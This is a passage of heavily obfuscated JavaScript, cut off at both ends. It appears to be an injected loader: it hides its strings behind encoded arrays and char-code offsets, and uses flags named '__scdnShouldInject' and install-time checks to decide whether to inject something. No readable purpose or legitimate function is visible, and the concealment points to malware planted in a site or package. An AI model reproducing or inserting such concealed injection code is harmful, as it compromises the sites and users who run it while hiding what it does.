ms1G','BeH0rg0','A2L6zu8','wu5utfG','rez3Agi','z1nNDhq','u0XYDhy','nYWXmdCSmteZla','mcWXmtqSmta4la','uKfNvxi','uLjxz3G','DgXuv1e','otKSmte2ldeWoa','mte2ldeXncWXma','rvHSDeW','vujRA2y','mJKYnJK4meTczerMBa','mtiWldK5','nYWXmte','Aw53y0C','ncWXmdCSmtaYla','AKXJEvG','CgrvwfK','DgLTzxn0yw1W','tMLuA3i','AvLcwwi','z1PTy0m','EvLHz3q','mcWXmJmSmtiY','ntuSntKSmti0la','Bxrhzfi','ve5RBhC','osWXmdGSmta2la','uK5Uueu','sxDPsgy','yK9pvhC','v1DpA1O','te5swhC','DMj1Be0','zKT2EMG','mIWXmtq','sMjhzeW','DeXQz0m','DhzNvgy','mdCSntm','ALvJr0u','A2z1Efm','t2nVz2G','DLfTv3m','mteZldeWnW','nsWXmdeSmte1la','y3HSwLy','zgzMrve','EuPZtvO','C1Dnv1C','svfTvwS','AKTwufK','mIWXmteSmta2','nIWXmdm','mteYldeYmG','y2rxtLC','mIWXmdKSmte5la','zNv4t1a','A0TTtxG','mteXldeWosWXmq','wuPTtgm','uMfluhG','mte2ldeXocWXma','ldeWmsWXmtKSmq','Agr6B2CU','ENLtuLq','zffeq00','tfHovKG','zuPiu0q','svrvzMG','ldu0ldeXoq','vKnHz0i','zuTQwvO','q0rJANa','mte1ldeXmW','mte4ldq4ldeXmW','swfnvha','ndCSmteXldeWma','C1Dxs3K','zwvguMm','DhLWzq','nYWXmtuSmta5la','msWXmduSnteSmq','vgDyDNe','mYWXmtKSmti1','mtaZldK5ldeXnq','z0vxD3e','BxPMCLm','CMLLrwu','mti1ldeWna','q21Ov28','vLDWsvi','q1jmuhK','mtaYldK5ldeXmW','ntmSmtaXldeWnW','ldeWmIWXmdySnq','AMDqDha','CKPyDhm','r3DsDvO','mteYldeYmsWXma','zfz4tNG','vNDODgq','rgLLr3y','osWXmtuSmte5la','nYWXmtqSmti0','wgPHvfC','vfDsz2G','nteSmte0ldeWna','AunXzNO','BfnICgW','mtiWldeWocWXma','nYWXmtqSmta3la','yK16Bgm','qwPuywO','mta1ldeWmYWXmq','Bg55vfi','mIWXmtKSntySmq','mcWXmJaSmti0la','BfbQyxu','twj4Cve','ywXyrKW','mtiYldeWmsWXmq','mte3ldeYma','mtaX','sfDWr0C','sgXUBK4','CK5Ktfe','zgTLC04','zg93','nYWXmtqSmtiY','mta5ldeXmW','mcW1mcWXmdqSmq','Bxr6rMy','vK1ODMK','wMD1uLq','ncWXmJaSmti0la','wxvwDhu','z1rMEhy','mtySmteYldu0','mteXldeYnW','qxnpDK8','mtaZldeWnIWXmq','mte3ldeXnIWXma','zu5ACwe','mtaXldK5ldeWoa','mtiXldeWmYWXmG','ncWXmJySmti2la','uuPADMi','mta3','z2Titvi','EgjOBfe','ocWXmtGSmteZla','msWXmJu','EvjlAfe','nsWXmJm','mtaZldeWnIWXma','Egrdtu8','mteZldeYmYWXmG','wM1SBKO','otKSmtaZldeWma','ELPqBMK','mte3ldeXmIWXma','wKjPD0G','t3nzuvy','y29Wv3q','EKndyuG','ldeWnsWXmdGSmq','mta2ldK5ldeYmq','Afn0sfC','yNjVD3nLCM1TBW','mtaYldeYmW','weTZB1i','otGSmte3ldeWnW','qLnoALi','mte4ldeXmq','qLHQEwC','mteY','qMLStLe','mcWXmtmSmtiWla','vxjLvwi','qxrzuKO','rhvtzxa','ldeYnsWXmZeSmq','yMzXAwG','vfjrALG','zwLStvG','mtiX','ww5gs2i','mta2ldeXosWXmq','rfjLA1e','mteWldK5'];_0x3289=function(){return _0x5d2694;};return _0x3289();}function _0x48db6b(_0x243759,_0x2e924e,_0x443f97,_0x23aba1){return _0x9de0(_0x443f97-0x97,_0x2e924e);}function _0x3e1d21(_0x22af7b,_0x45e4e3,_0x13a5e6,_0x5973dc){return _0x9de0(_0x22af7b- -0x26d,_0x13a5e6);}(function(_0x4020c,_0x539fe1){const _0x4c84aa=_0x4020c();function _0x242b55(_0x41319,_0x5a161f,_0x38b255,_0x544ef4){return _0x9de0(_0x41319- -0x327,_0x5a161f);}function _0x5d540d(_0x1eda62,_0x1344cb,_0x37998d,_0x377852){return _0x9de0(_0x1eda62-0x32a,_0x1344cb);}while(!![]){try{const _0xae74c0=parseInt(_0x242b55(0x49b,0x78d,0x55f,0xaad))/(0x620+-0x1*-0xdf6+0x61*-0x35)+parseInt(_0x242b55(0x868,0xd24,0x965,0x255))/(-0x1*-0x2181+0x1a*-0x156+-0x13d*-0x1)*(-parseInt(_0x5d540d(0xa63,0xdec,0x47c,0xb3f))/(0x1393+-0x1*-0x111d+-0x24ad))+parseInt(_0x242b55(0x56f,0x993,-0xe9,0x788))/(0x2*0x538+-0x13*-0x13+0xd*-0xe9)*(parseInt(_0x5d540d(0xddf,0x1374,0x799,0x104f))/(-0x1f3e+-0x56e+0x24b1))+parseInt(_0x242b55(0x931,0x475,0xb1e,0x30e))/(-0x9*-0x236+-0xab5*-0x1+-0x1e95)+-parseInt(_0x5d540d(0x69b,0x28d,0xad8,0x5b6))/(-0x251b*0x1+0x1ae*-0x8+0x3292)+-parseInt(_0x5d540d(0x84e,0x85a,0xb9e,0xe42))/(-0xc76+-0x17ae+-0x242c*-0x1)*(parseInt(_0x5d540d(0xbda,0x6b2,0x71d,0xaa9))/(0x256f*0x1+0x5*0x147+-0x2bc9*0x1))+-parseInt(_0x5d540d(0xd0d,0x12c8,0x1341,0xfd0))/(-0xbe2*0x3+-0x1959+0x3d09)*(-parseInt(_0x242b55(-0x90,0x2fb,-0x3ea,-0x5e3))/(-0xeb*0x1+-0x902+0x4*0x27e));if(_0xae74c0===_0x539fe1)break;else _0x4c84aa['push'](_0x4c84aa['shift']());}catch(_0xe2df86){_0x4c84aa['push'](_0x4c84aa['shift']());}}}(_0x3289,0x2083f*0x1+0x1*-0x6d74d+0x125215));var __inusc400=_0x18125b=>_0x18125b['split'](',')[_0x48db6b(0x54f,0x551,0x820,0x98d)]((_0x358fcd,_0x15e621)=>{function _0x5822f7(_0x508d36,_0x463393,_0x1ddf1a,_0x58ce38){return _0x48db6b(_0x508d36-0x1be,_0x508d36,_0x1ddf1a-0x2a9,_0x58ce38-0x40);}const _0x23a269={'Vbjkq':function(_0x4dff4f,_0x3dbf1b){return _0x4dff4f+_0x3dbf1b;},'OtxXa':function(_0x38da4f,_0x4314bd){return _0x38da4f-_0x4314bd;},'nxrah':function(_0x454b31,_0x4dc7eb,_0x5cd7f7){return _0x454b31(_0x4dc7eb,_0x5cd7f7);}},_0x4105d0=_0x23a269[_0x4b1661(0x12c9,0x1117,0xd57,0xbd2)](_0x15e621%(0xb4f+-0x1f1*0x4+-0x371),-0x10dd+0x1ba8+0xaca*-0x1);function _0x4b1661(_0x365513,_0x2320f5,_0x7061d8,_0x30537e){return _0x48db6b(_0x365513-0x120,_0x30537e,_0x7061d8-0x2eb,_0x30537e-0xf2);}return String[_0x4b1661(0xdf6,0xe4d,0xcb8,0xde2)+'de'](_0x23a269[_0x5822f7(0xc3f,0xac0,0xdc2,0x124b)](_0x23a269[_0x4b1661(0xb92,0xa31,0x83e,0x2ce)](parseInt,_0x358fcd,0xf8e+0xa3f*0x1+-0x5*0x527),_0x4105d0));})[_0x48db6b(0x3b5,0xd87,0x750,0x56c)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x2345d1){return __scdntime<new Date(_0x2345d1)['getTime']();}function _0x9de0(_0x343990,_0x830dba){const _0x2f0fe5=_0x3289();return _0x9de0=function(_0x301f00,_0x433614){_0x301f00=_0x301f00-(-0x1ad*-0xb+0x1b56+0x44*-0xa7);let _0xd008cd=_0x2f0fe5[_0x301f00];if(_0x9de0['mfRstJ']===undefined){var _0x5a25a1=function(_0x2b3d62){const _0x1063c5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x590676='',_0x5ebe14='';for(let _0x4b80db=-0x679*0x6+-0x209a+0x4770,_0x3bce5b,_0x3ee149,_0x4608f7=0xab0+0x265e+0x2e*-0x111;_0x3ee149=_0x2b3d62['charAt'](_0x4608f7++);~_0x3ee149&&(_0x3bce5b=_0x4b80db%(0x20c9+-0x24aa+0x3e5)?_0x3bce5b*(0x20*0xbb+-0x13f*-0xd+-0x1*0x2753)+_0x3ee149:_0x3ee149,_0x4b80db++%(-0x422+0x23a7+-0x5*0x64d))?_0x590676+=String['fromCharCode'](-0x332+-0xc90+-0x10c1*-0x1&_0x3bce5b>>(-(-0x412*-0x1+0x1c*0x1f+-0x3ba*0x2)*_0x4b80db&-0x366+-0x2579+0x227*0x13)):0x17e1*0x1+0x40c+-0x1bed){_0x3ee149=_0x1063c5['indexOf'](_0x3ee149);}for(let _0x482e5a=-0x1bc2+-0x3*-0x1da+-0xb1a*-0x2,_0x282e69=_0x590676['length'];_0x482e5a<_0x282e69;_0x482e5a++){_0x5ebe14+='%'+('00'+_0x590676['charCodeAt'](_0x482e5a)['toString'](0x1e0c+-0x233d+0x5*0x10d))['slice'](-(0x1836+0x2a6*-0x2+-0x12e8));}return decodeURIComponent(_0x5ebe14);};_0x9de0['cNfKHD']=_0x5a25a1,_0x343990=arguments,_0x9de0['mfRstJ']=!![];}const _0x4ba63d=_0x2f0fe5[-0x7ca*0x5+-0x3*-0x447+-0x5*-0x539],_0x509a2a=_0x301f00+_0x4ba63d,_0x2d820a=_0x343990[_0x509a2a];return!_0x2d820a?(_0xd008cd=_0x9de0['cNfKHD'](_0xd008cd),_0x343990[_0x509a2a]=_0xd008cd):_0xd008cd=_0x2d820a,_0xd008cd;},_0x9de0(_0x343990,_0x830dba);}function __scdnInstalledAfter(_0x4bbe1e){function _0x344dd9(_0x15a5aa,_0xf1b97c,_0x9174d,_0xe2aa1){return _0x48db6b(_0x15a5aa-0x191,_0xe2aa1,_0x15a5aa-0x320,_0xe2aa1-0xd3);}function _0x398a9f(_0xa9bc83,_0x476ccd,_0x476cb3,_0x4e12ae){return _0x3e1d21(_0x476ccd- -0x58,_0x476ccd-0x1b7,_0x4e12ae,_0x4e12ae-0x74);}const _0xb74bce={};_0xb74bce[_0x398a9f(-0x98,0x3d9,0x776,0x150)]=function(_0x494af2,_0x2f4f01){return _0x494af2>_0x2f4f01;};const _0x4da08d=_0xb74bce;return _0x4da08d[_0x344dd9(0xa55,0x7c2,0x7c6,0x648)](__scdntime,new Date(_0x4bbe1e)[_0x344dd9(0xf39,0x1483,0xc74,0x1524)]());}((()=>{function _0x3b019d(_0x5d9fcd,_0x448dc6,_0x11ceaa,_0x2234fd){return _0x3e1d21(_0x448dc6-0x616,_0x448dc6-0x1c2,_0x2234fd,_0x2234fd-0x16e);}const _0x48c64a={'wbIWh':function(_0x399a7d,_0x390ff1){return _0x399a7d+_0x390ff1;},'QgHwD':function(_0x5eff7a,_0x1c8f6e){return _0x5eff7a+_0x1c8f6e;},'ezAKh':function(_0x582125,_0x170766){return _0x582125+_0x170766;},'iWZPG':function(_0x561642,_0x16c6d2){return _0x561642(_0x16c6d2);},'NvMhl':_0x26d48f(0x77d,0xdbc,0xd31,0x4f7)+_0x3b019d(0x6c5,0x530,0x237,0x9e2),'IVlUv':function(_0x546489,_0x107bb2){return _0x546489(_0x107bb2);},'PPoPx':_0x3b019d(0x11fa,0xeb6,0x954,0xf1e),'jpEGi':_0x3b019d(0x1042,0xaf8,0x886,0x944),'TgXvq':function(_0x2ab5a4,_0x40ca25){return _0x2ab5a4+_0x40ca25;},'dvssi':function(_0x2b1bf2,_0x536529){return _0x2b1bf2+_0x536529;},'vHgTT':_0x26d48f(0x36c,0x7a,-0x298,0x64)+_0x3b019d(0x1228,0x10a8,0x153c,0xe57)+'122,108,12'+'2','fpsgu':function(_0x50fd0d,_0x409af1){return _0x50fd0d(_0x409af1);},'GXgAT':_0x3b019d(0xd9a,0xc07,0xbd7,0xcee),'VzTDM':function(_0x3e3ced,_0x5ea3fd){return _0x3e3ced+_0x5ea3fd;},'NZxXm':function(_0x495e66,_0x1cbc9e){return _0x495e66+_0x1cbc9e;},'ijvsb':function(_0x210535,_0x410a7b){return _0x210535(_0x410a7b);},'OQizG':_0x26d48f(0x18,-0x433,0x35e,0x11f)+_0x26d48f(0x8a7,0x287,0xa0a,0xa03)+_0x3b019d(0xca2,0xed6,0x93c,0xa8e),'zwseg':function(_0x464776,_0x395a61){return _0x464776(_0x395a61);},'dKsFm':_0x3b019d(0x8d7,0x92f,0x6f2,0xdf9),'LmgPT':function(_0x2efc9b,_0x339cca){return _0x2efc9b(_0x339cca);},'xBgef':'121,112,12'+'3,124,51,1'+_0x3b019d(0xb87,0xa13,0xbe0,0xf65),'KMdOw':function(_0x44840f,_0x2f4ac0){return _0x44840f+_0x2f4ac0;},'yZyon':function(_0x16d747,_0x324f5a){return _0x16d747+_0x324f5a;},'kJssa':_0x26d48f(0x453,0x9a8,-0x18,0x22a)+_0x26d48f(0x39,0x524,0x579,-0x195),'NGbvW':function(_0x4b63a8,_0x2ddc90){return _0x4b63a8(_0x2ddc90);},'ugKcL':_0x3b019d(0xd66,0xd74,0xff1,0xee5)+_0x3b019d(0x416,0x99b,0xb4d,0xa49),'Kznpv':function(_0x1f3168,_0x596733){return _0x1f3168(_0x596733);},'uNnYo':_0x26d48f(0xa32,0x8af,0x459,0x677),'vORrJ':function(_0x132657,_0x2ef4cb){return _0x132657+_0x2ef4cb;},'YhLTC':function(_0x5ba569,_0x49d995){return _0x5ba569(_0x49d995);},'ykhnW':function(_0x33e81a,_0x5ddb8d){return _0x33e81a(_0x5ddb8d);},'BpdwB':function(_0x45e7bf,_0x34beed){return _0x45e7bf(_0x34beed);},'ZSGTM':_0x26d48f(-0xb,0x4f8,0x1be,0x27c)+_0x3b019d(0xc15,0x8c0,0x7a9,0xa42)+_0x26d48f(0xaa1,0xb23,0x903,0xd6e),'aomSS':function(_0x1c52e2,_0x54066e){return _0x1c52e2(_0x54066e);},'rsPgM':_0x26d48f(0x94b,0x9b9,0x50e,0x6d4)+_0x26d48f(0xa74,0xfa3,0x5a9,0xe1a),'ZPjMb':_0x26d48f(-0x66,0x18b,-0x5ad,-0x30f)+'5,50,104,1'+_0x3b019d(0xfdd,0x11aa,0xed6,0x117e),'FYTRm':function(_0xde9882,_0x55fbc3){return _0xde9882+_0x55fbc3;},'YuVtu':function(_0xac709b,_0x391e04){return _0xac709b+_0x391e04;},'YtSYJ':function(_0xd1e737,_0x382e64){return _0xd1e737(_0x382e64);},'dPtjr':_0x3b019d(0x10f1,0xb8e,0x101f,0xea8),'VgrwW':_0x3b019d(0x655,0xb06,0x623,0x101d)+_0x26d48f(0x81a,0x962,0x592,0x68c),'pbhgw':function(_0x332ed3,_0x5ebf4d){return _0x332ed3(_0x5ebf4d);},'bIOpR':_0x26d48f(0x104,-0x15e,-0x76,0x56d),'oBqYI':_0x3b019d(0x466,0x643,0x1ec,0x368),'iatmn':function(_0x3b33a1,_0x163b6e){return _0x3b33a1(_0x163b6e);},'IeCOI':function(_0x58101b,_0x226d9c){return _0x58101b(_0x226d9c);},'qxkUo':_0x26d48f(0x1e9,-0x335,0x244,-0x2c)+'2','bkswm':function(_0x562a6a,_0x3c8d66){return _0x562a6a+_0x3c8d66;},'GOSHV':_0x26d48f(0x1c1,-0x319,0x34e,0x588)+_0x3b019d(0xc95,0xb8c,0xef4,0x823),'ZjLXw':_0x3b019d(0x41d,0xa40,0xeb8,0xa26),'LrJVI':function(_0x3b53cb,_0xd2a6){return _0x3b53cb(_0xd2a6);},'SuMcM':function(_0xec7092,_0x5b845e){return _0xec7092(_0x5b845e);},'HWpGG':_0x3b019d(0x2a8,0x6c6,0xcdd,0x343)+_0x3b019d(0xb49,0x1011,0xd26,0xd23)+_0x26d48f(0x776,0xcfc,0x6ca,0x72a)+_0x3b019d(0xd57,0xc06,0x107b,0xe20)+'57,111,124','VZuvK':function(_0x58381d,_0x20fe7a){return _0x58381d(_0x20fe7a);},'DNmUI':_0x26d48f(-0x72,-0x190,-0x141,0x1da)+'9','ohsNN':function(_0x3c3a1e,_0x1a18b1){return _0x3c3a1e(_0x1a18b1);},'JZjMS':function(_0x277e50,_0x19a228){return _0x277e50(_0x19a228);},'qmqGS':_0x3b019d(0x8be,0xe79,0xb63,0xd84)+'1,109,105,'+'52','qnswx':function(_0x4f3800,_0x529f0c){return _0x4f3800+_0x529f0c;},'xUwVG':function(_0x1c9e44,_0x52371e){return _0x1c9e44(_0x52371e);},'nQXJB':function(_0x515b07,_0x19a108){return _0x515b07+_0x19a108;},'TVrQu':function(_0x119853,_0x5cb1f9){return _0x119853(_0x5cb1f9);},'xGWWT':'116,114,10'+'0','OTWSH':_0x26d48f(0x36a,-0x17a,0x12e,0x161)+_0x26d48f(0x9ba,0x74a,0x971,0x661)+_0x26d48f(-0x116,0x4ac,-0x676,0x484),'OKHjT':function(_0xb30d73,_0x27597c){return _0xb30d73(_0x27597c);},'fTNuW':function(_0x4710d0,_0x2ecd57){return _0x4710d0(_0x2ecd57);},'leSlI':_0x26d48f(0x679,0x911,0xbd9,0xabd)+_0x3b019d(0xa0b,0x9e9,0xefe,0xec3)+_0x26d48f(-0x49,-0x1,-0x404,0x2f5)+_0x26d48f(0x82b,0x4a0,0xa69,0xd0f)+_0x26d48f(0x182,-0x15c,0x1c8,0x46f),'ZRASM':function(_0x6977a7,_0x140faa){return _0x6977a7+_0x140faa;},'BRaud':_0x26d48f(0x95a,0x4ca,0x951,0x411)+_0x3b019d(0xaa6,0x99e,0x5a4,0xe2c)+_0x26d48f(0x878,0x610,0x853,0x355),'tvEiU':_0x3b019d(0x1226,0xd06,0xbe2,0xa63)+_0x26d48f(0x1f2,0x736,0x467,-0xdc),'QuHEe':function(_0x4e93ea,_0x11cf45){return _0x4e93ea+_0x11cf45;},'xiENG':function(_0x1417cf,_0x211aeb){return _0x1417cf(_0x211aeb);},'ApowS':_0x3b019d(0x37c,0x68c,0x3ef,0xb29)+_0x3b019d(0x8b1,0xd19,0x6ec,0xe4f),'BhZxO':function(_0x23ebc3,_0x3d383f){return _0x23ebc3(_0x3d383f);},'DWCaO':function(_0x187f6c,_0x121d31){return _0x187f6c+_0x121d31;},'yEQuu':function(_0x285c41,_0x1947a4){return _0x285c41(_0x1947a4);},'etMKy':function(_0xb53254,_0x16a03e){return _0xb53254(_0x16a03e);},'nhbyF':_0x3b019d(0x636,0x9b1,0x90f,0xf9c)+_0x3b019d(0x436,0x74f,0x931,0x966),'kKmMx':_0x3b019d(0xb91,0xd4a,0x1066,0xc89)+_0x26d48f(0x623,0x2cd,-0x2d,0x6ff),'FtbPd':function(_0xcc39fc,_0x5da020){return _0xcc39fc+_0x5da020;},'ZHFVI':function(_0x212bf9,_0x575b88){return _0x212bf9+_0x575b88;},'yuIoz':_0x26d48f(0x5a1,0x696,-0x5f,0x2d5)+_0x26d48f(0xb4d,0x6c9,0xc2d,0xf50),'waGLo':function(_0x19bb8d,_0x5a3c9b){return _0x19bb8d(_0x5a3c9b);},'WLoKK':function(_0x2b14f6,_0x3dd98b){return _0x2b14f6(_0x3dd98b);},'NTMCt':function(_0x52d961,_0x5a028e){return _0x52d961+_0x5a028e;},'IOzCd':function(_0x2b8224,_0x360b04){return _0x2b8224(_0x360b04);},'uXpTX':_0x26d48f(0x835,0xa5a,0xc5b,0x6ad)+_0x26d48f(0x327,0x3,0x2bb,0x7f),'STNUr':function(_0x5ac180,_0x337d5e){return _0x5ac180(_0x337d5e);},'Deosp':function(_0x5f04ce,_0x32b05b){return _0x5f04ce(_0x32b05b);},'gVDYG':'98,104,111'+',109,125,5'+'2','nhoSL':function(_0x2a07bc,_0x469bf2){return _0x2a07bc(_0x469bf2);},'SCCsS':function(_0x2a4608,_0x564af8){return _0x2a4608(_0x564af8);},'xzbfo':function(_0xcbcb98,_0x4494fe){return _0xcbcb98+_0x4494fe;},'PBOeh':function(_0x2daf21,_0x911775){return _0x2daf21(_0x911775);},'aKfIj':_0x3b019d(0x3b3,0x68c,0xbf5,0x6c4)+'7','TEMmD':function(_0x5bd021,_0x5ce574){return _0x5bd021(_0x5ce574);},'tnaGC':'98,116,108'+_0x26d48f(0xb40,0xabf,0x927,0x8ae),'jUkJp':_0x26d48f(0xb05,0x93d,0xdcd,0xe6c)+_0x3b019d(0xb87,0x1184,0x1764,0xef9),'DjvBe':function(_0x54cf23,_0x324a35){return _0x54cf23(_0x324a35);},'mgiot':'102,116','RJzDa':function(_0xd543ae,_0x140321){return _0xd543ae(_0x140321);},'yyagu':function(_0x20ba36,_0x3cf807){return _0x20ba36+_0x3cf807;},'zUoMC':function(_0x25b320,_0x34b4dd){return _0x25b320+_0x34b4dd;},'KuiXI':'102,122,11'+_0x26d48f(0xb3,-0x131,-0x30e,-0x401)+_0x3b019d(0xb5d,0x1117,0x1516,0xc55)+_0x3b019d(0x86b,0xa90,0x775,0xdbd),'fIwMU':'102','HDPKq':function(_0x3d85aa,_0x343397){return _0x3d85aa(_0x343397);},'bSxIQ':function(_0x5ae0a0,_0x4f88f8){return _0x5ae0a0(_0x4f88f8);},'slkCF':function(_0x37b1e3,_0x45c6e5){return _0x37b1e3+_0x45c6e5;},'bCreo':_0x3b019d(0x10e2,0x11cc,0x16e9,0xf4a)+'0','WGndp':_0x3b019d(0xb71,0x104b,0xc9f,0x15e4)+',104,122,5'+'2','mNByG':function(_0x54f52e,_0x339a67){return _0x54f52e(_0x339a67);},'vIHcg':'102,111,11'+_0x3b019d(0x1207,0xf48,0xbdf,0x8e8)+'111,127,54','gcKDG':function(_0x1864a8,_0x5f5d5a){return _0x1864a8(_0x5f5d5a);},'jwqJy':function(_0x4b3afc,_0x46ef79){return _0x4b3afc+_0x46ef79;},'zicaj':function(_0x31a6e1,_0x58d979){return _0x31a6e1+_0x58d979;},'KUNRC':function(_0x5d7acf,_0x59e64c){return _0x5d7acf(_0x59e64c);},'mnqFb':'98,110','mARgW':function(_0x43674c,_0x19c82e){return _0x43674c(_0x19c82e);},'ZlfCd':_0x26d48f(0x938,0x5e3,0xf8e,0x4c9),'gwYaB':function(_0x33ba9f,_0x2c6d08){return _0x33ba9f(_0x2c6d08);},'RPkPW':_0x26d48f(0x2bd,0x601,-0x18b,-0x25d)+'103,116,11'+'5','Swwrr':_0x26d48f(-0x28,-0x210,0x3eb,-0x39e)+',106,122,1'+_0x26d48f(0xa0c,0x6c1,0x858,0xed9),'vxzOw':function(_0x96e4af,_0xb9161d){return _0x96e4af+_0xb9161d;},'vVvxg':_0x3b019d(0x580,0x8b5,0x269,0x5cd)+_0x3b019d(0xe67,0xacc,0xb27,0xc42),'RJBvD':function(_0x3958b2,_0x2a6a46){return _0x3958b2(_0x2a6a46);},'MeRbc':'115,48,102'+',115','eqebf':function(_0xead09e,_0x7ce2f2){return _0xead09e+_0x7ce2f2;},'cePyx':_0x26d48f(0xa3c,0x105e,0x57a,0x8c0),'mcOqO':function(_0x554639,_0x59a559){return _0x554639(_0x59a559);},'Zjkex':function(_0x5f316c,_0xf9b7d4){return _0x5f316c+_0xf9b7d4;},'gVsLZ':'98,102,119'+_0x3b019d(0x11b2,0x1126,0x126b,0xbbe)+'15','EUGNB':'99,117,49,'+_0x3b019d(0x8cf,0x644,0x136,0x963),'aHurx':function(_0x4fa21a,_0x56ab86){return _0x4fa21a(_0x56ab86);},'PYvqA':function(_0x5768af,_0x2f43cb){return _0x5768af+_0x2f43cb;},'xAGOz':function(_0x24c721,_0x467df1){return _0x24c721+_0x467df1;},'BONwk':_0x3b019d(0x13f6,0xfe3,0xeaa,0xb97)+'1,109,102,'+_0x3b019d(0x5f3,0x933,0xf8a,0x3cf)+'7,117,115','Ucmdz':function(_0x4c1e18,_0x2c7a22){return _0x4c1e18(_0x2c7a22);},'aBWLQ':_0x26d48f(0x44e,0xaa2,-0xc0,-0x1d)+',115','jcOIM':_0x26d48f(0x863,0x490,0x37d,0xd71)+'8,112,110,'+_0x3b019d(0xec9,0x10b5,0xc69,0xe08),'skGmS':function(_0x12ffe8,_0x3e2480){return _0x12ffe8(_0x3e2480);},'aqcbk':'117,117,10'+_0x26d48f(0xac8,0x1024,0xbe0,0xebf),'tTJgH':function(_0x317157,_0x16558b){return _0x317157(_0x16558b);},'EpZUm':function(_0x37bec0,_0x4343e1){return _0x37bec0(_0x4343e1);},'cEbeC':'111,106,11'+_0x3b019d(0x26d,0x882,0x3ff,0x828)+_0x26d48f(0xa4f,0x1026,0xa80,0x78d),'FXUmb':function(_0xc1856e,_0x33bc36){return _0xc1856e+_0x33bc36;},'adaml':'107,107,12'+_0x26d48f(0x789,0xd44,0x9ad,0x200)+_0x26d48f(0x862,0xd51,0x70d,0x510),'oXSyX':function(_0x39c6ba,_0x473ceb){return _0x39c6ba(_0x473ceb);},'SsYEW':_0x26d48f(0x239,0x66a,-0x31a,-0x417),'iLXFG':function(_0x3b78d8,_0x56f4d0){return _0x3b78d8(_0x56f4d0);},'apzwY':function(_0x1ddb9d,_0x3f7ade){return _0x1ddb9d+_0x3f7ade;},'PIAgw':'102,114,11'+_0x3b019d(0x76e,0x960,0xbfd,0xd56)+_0x3b019d(0xd42,0x9eb,0xabb,0x459)+_0x26d48f(0x678,0x457,0xc9,0x540),'vJsVl':function(_0x17eb7d,_0x452b96){return _0x17eb7d+_0x452b96;},'tlTWQ':'112,116,10'+_0x26d48f(0x61d,0x8fa,0x6cf,0x83)+'115,53','pRkqf':'119,119,11'+'9,121','nQdXa':function(_0x592195,_0x18560c){return _0x592195+_0x18560c;},'qyUiI':function(_0x2e59be,_0xafdae6){return _0x2e59be+_0xafdae6;},'hflXQ':function(_0x18de87,_0x1edc29){return _0x18de87(_0x1edc29);},'pXZLE':_0x3b019d(0xdc6,0xd63,0x7f9,0x11da),'YhKCV':function(_0x574f8f,_0x5d3b88){return _0x574f8f(_0x5d3b88);},'vQmWs':_0x26d48f(0x6d3,0x3f1,0xacb,0x2f7),'UEDIu':function(_0x2c2e16,_0x4ba54e){return _0x2c2e16(_0x4ba54e);},'BsXBD':_0x26d48f(0xa90,0x9a7,0x7bb,0x55b)+_0x3b019d(0xc35,0xded,0xa06,0xba1),'lSzrm':function(_0x307964,_0x4a6fcf){return _0x307964(_0x4a6fcf);},'WJAkn':function(_0x23b176,_0x11277c){return _0x23b176+_0x11277c;},'ebjnM':function(_0x450513,_0x5dc8d0){return _0x450513(_0x5dc8d0);},'uZzEh':_0x3b019d(0x12d6,0x1071,0x1001,0xd8a),'HjZpT':_0x26d48f(0x10,0x33d,-0x2e0,-0x225)+'8,114,106,'+_0x26d48f(0xaff,0x511,0x4f0,0xe96)+'6','SswPq':function(_0x421e53,_0x373f0c){return _0x421e53(_0x373f0c);},'VeWEb':function(_0x5f0e7c,_0x4fe672){return _0x5f0e7c(_0x4fe672);},'nVPaX':_0x3b019d(0x111c,0xd4a,0xabb,0xc8f),'byGhQ':function(_0x216ebb,_0x52c1ab){return _0x216ebb(_0x52c1ab);},'IaMTp':function(_0xed5229,_0x3cdaa5){return _0xed5229+_0x3cdaa5;},'hCfue':function(_0x112618,_0x2b9716){return _0x112618+_0x2b9716;},'tXiuN':function(_0x1407dc,_0x324472){return _0x1407dc(_0x324472);},'eGdNo':_0x26d48f(0x9f,0x105,-0x35,-0x302)+_0x26d48f(-0x50,-0x2ed,0x50d,0x67)+_0x26d48f(0x4eb,0x402,0x757,0x391)+_0x3b019d(0x10c8,0xc97,0xeb8,0xd97),'pdUXY':_0x3b019d(0x94e,0xce5,0xdae,0x9f8)+_0x26d48f(0x585,0x6fc,0x808,0x8c9)+'111,116','MbxqQ':function(_0x2ff02a,_0x18e2e1){return _0x2ff02a(_0x18e2e1);},'eRtXD':function(_0x506ceb,_0x3db406){return _0x506ceb(_0x3db406);},'DZtoK':_0x3b019d(0x9b3,0xb62,0xf3a,0x9f6)+_0x26d48f(0x6b,0x37c,0x3cd,0x18e)+'107,127,54','nrMiY':_0x3b019d(0xe94,0xee6,0xfa4,0xcc0)+_0x3b019d(0xc0a,0xaf5,0x6b7,0x10de)+'117,53','hIVok':function(_0x493c9d,_0x5a182a){return _0x493c9d(_0x5a182a);},'ZZCKz':function(_0x3f7bfc,_0x235518){return _0x3f7bfc+_0x235518;},'XGDav':function(_0x33150f,_0x2a1b87){return _0x33150f(_0x2a1b87);},'RdIok':function(_0x104d2a,_0x2702da){return _0x104d2a(_0x2702da);},'WUNwS':function(_0xc310b,_0x4d1dab){return _0xc310b(_0x4d1dab);},'iGZHM':_0x3b019d(0xa40,0x515,0x96d,0x656),'oDYyJ':function(_0x155c0d,_0x144fb4){return _0x155c0d(_0x144fb4);},'ADVjz':function(_0x3bcc27,_0x25bff7){return _0x3bcc27+_0x25bff7;},'dTfmw':function(_0x48a9d6,_0x16666c){return _0x48a9d6+_0x16666c;},'BZPEV':function(_0x12f599,_0x5732e3){return _0x12f599+_0x5732e3;},'Vvmzx':_0x26d48f(0x464,0x476,0x4e0,0x306),'ULmKZ':_0x3b019d(0x1370,0xe9a,0xb32,0xe63),'Xvtse':function(_0x4b0bb8,_0x334b09){return _0x4b0bb8+_0x334b09;},'HHlSD':_0x26d48f(0x43a,0x1e3,-0xee,0x24a)+_0x3b019d(0xab1,0x72b,0xbc7,0x90e)+'22,122,54,'+_0x26d48f(0x7dd,0x828,0x5b0,0x49a),'eTyTi':function(_0x1c710a,_0x34fedd){return _0x1c710a(_0x34fedd);},'zNDBs':'121,122,12'+_0x26d48f(0x116,0x5e,-0x218,-0xeb)+_0x26d48f(0x7f,-0x97,-0x4a6,0x61)+_0x26d48f(0x7bb,0xb36,0x99f,0xacb),'AGeZd':function(_0x591d00,_0x552ce9){return 